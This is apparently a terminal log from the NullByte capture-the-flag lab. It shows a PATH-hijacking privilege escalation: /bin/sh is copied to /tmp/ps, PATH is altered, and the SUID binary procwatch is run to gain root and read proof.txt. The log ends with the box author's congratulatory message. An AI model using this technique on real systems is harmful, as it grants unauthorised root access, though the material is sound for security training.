 ramses@NullByte:/var/www/backup$ cp /bin/sh /tmp/ps
ramses@NullByte:/var/www/backup$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
ramses@NullByte:/var/www/backup$ export PATH=/tmp/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
ramses@NullByte:/var/www/backup$ ./procwatch
# id
uid=1002(ramses) gid=1002(ramses) euid=0(root) groups=1002(ramses)
# whoami
root
# cd /root
# ls
proof.txt
# cat proof.txt
adf11c7a9e6523e630aaf3b9b7acb51d

It seems that you have pwned the box, congrats.
Now you done that I wanna talk with you. Write a walk & mail at
xly0n@sigaint.org attach the walk and proof.txt